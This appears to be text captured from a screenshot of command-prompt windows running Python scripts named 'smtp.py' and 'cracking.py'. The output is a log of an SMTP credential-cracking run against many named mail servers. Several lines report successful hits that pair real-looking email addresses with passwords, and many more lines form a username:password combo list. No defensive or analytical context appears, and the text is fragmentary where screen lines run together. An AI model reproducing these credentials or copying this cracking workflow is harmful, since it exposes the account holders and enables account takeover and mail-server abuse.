 Administrator: Command Prompt - python smtp.py
Administrator: Command Prompt - python cracking.py target.txt 500 0
cute_girl12321:2156017:587
shaop13:heshaopeng17:587 [*] Trying conn
[*] Trying connection on
[*] Trying connection on
[*] Trying connection on
simmonscurtis24:753083:587alwy_gokil:fri
[*] Trying connection on
brunoperdigao:10pace:587 [*] Trying conn
shawt_n_fullaattitude:414392307986663:58
puertorican99:10pace:587
cinde_ganteng:200901:587 [*] Trying conn
[*] Trying connection on
[*] Trying connection on [*] Trying co
itwisters:10pace:587
[*] Trying connection on smtp.freehosting2010.com:465
[+] Trying openmail.cc:465(SSL) luis.lopez@openmail.cc Mitelcel1
[*] Trying connection on smtp.seed.net.tw:465
[*] Trying connection on smtp.pol.net:465
[*] Trying connection on smtp.juno.com:465
[*] Trying connection on smtp.sbcglobal.net:465
[*] Trying connection on smtp.polsinelli.com:465
[+] Trying renovo.uk.com:465(SSL) fduggan@renovo.uk.com Cadbury01
[*] Trying connection on smtp.juno.com:465
[*] Trying connection on smtp.xhcbsovi.com:465
[*] Trying connection on smtp.sack.pixymix.com:465
[*] Trying connection on smtp.touchmediabooking.com:465
[*] Searching smtp host and port on fremont24.com
[*] Trying connection on fremont24.com:465
[*] Trying connection on smtp.163.com:465
[*] Trying connection on smtp.memarzia.com:465
[*] Trying connection on smtp.comcast.net:465[*] Trying connection on smtp.
[+] Trying hdqtrz.com:465(SSL) marilyn@hdqtrz.com !ab
[*] Trying connection on smtp.mw.sisna.com:465
[+] Trying ferrointeriordesign.com:465(SSL) anita@ferrointeriordesign.com c
[*] Trying connection on smtp.btopenworld.com:465[*] Trying connection on s
[*] Trying connection on smtp.hamiltonisland.com.au:465
[+] Trying k-r-b.com:465(SSL) server@k-r-b.com KRBserv007
[*] Trying connection on smtp.sovereignbank.com:465
[+] Trying kalpatarudoors.com:465(SSL) sales@kalpatarudoors.com vkpatel01
[*] Trying connection on smtp.me.com:465
[*] Trying connection on smtp.26up.com:465[*] Trying connection on smtp.cms
[*] Trying connection on smtp.juno.com:465
[*] Trying connection on smtp.sky.com:465[*] Trying connection on smtp.ncwe
[*] Trying connection on smtp.spambog.com:465
shaggy2dope_46290:assass5:587j_marasigan
markdotson2000:yw2nej:587chocol8_q01:aventis091:587bernardlibrino:19347523se:587chuyentuyet4:28041993:587